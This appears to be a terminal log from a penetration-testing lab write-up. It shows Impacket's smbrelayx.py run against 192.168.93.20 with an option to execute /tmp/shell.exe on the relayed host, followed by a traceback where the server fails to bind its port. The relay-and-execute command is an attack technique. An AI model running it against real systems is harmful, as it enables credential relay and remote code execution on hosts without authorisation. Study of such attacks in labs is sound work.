 [firefart@localhost tmp]#
[firefart@localhost tmp]# python3 smbrelayx.py -h 192.168.93.20 -e /tmp/shell.exe
攻击信息都会反弹到192.168.93.20这台主机Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Running in relay mode
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
Exception in thread Thread-2:
Traceback (most recent call last):
  File "/usr/local/python/lib/python3.6/threading.py", line 916, in _bootstrap_inner
    self.run()
  File "smbrelayx.py", line 668, in run
    self.outputFile, self.one_shot, runSocks = self.runSocks)
  File "smbrelayx.py", line 466, in __init__
    socketserver.TCPServer.__init__(self,server_address, RequestHandlerClass)
  File "/usr/local/python/lib/python3.6/socketserver.py", line 456, in __init__
    self.server_bind()
  File "/usr/local/python/lib/python3.6/socketserver.py", line 470, in server_bind
    self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use